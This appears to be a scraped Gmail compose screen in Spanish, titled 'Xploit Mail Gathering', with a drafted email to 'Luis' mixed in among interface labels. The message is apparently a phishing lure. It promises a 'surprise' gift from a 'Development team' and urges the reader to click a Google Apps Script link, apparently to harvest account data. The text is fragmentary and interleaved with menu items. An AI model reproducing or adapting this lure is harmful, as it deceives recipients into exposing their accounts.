 Recibidos (2) - utilities19261074
Xploit Mail Gathering
https://mail.google.com/mail/u/0/#inbox?compose=
Gmail
Buscar en el correo electrónico
D
Get a surprise
Redactar
luis08179221@gmail.com
Get a surprise
31
Recibidos
Hi Luis,
Destacados
You can win a surprise in the next web:
Pospuestos
Enviados
https://script.google.com/macros/s/AKfycbxaRRFVSVwEbV-g4xejXeEcZCryx7hBdDcp-W85b7DbyzW1sDA/exec
Borradores
Only click in "Get a surprise" and see your gift.
Meet
Nueva reunió
Development team.
05:44
Unirte a una r
05:39
Hangouts
25 minutos
Detalles
D Development
Sans Serif
No hay chats rec
Inicia uno nu
Enviar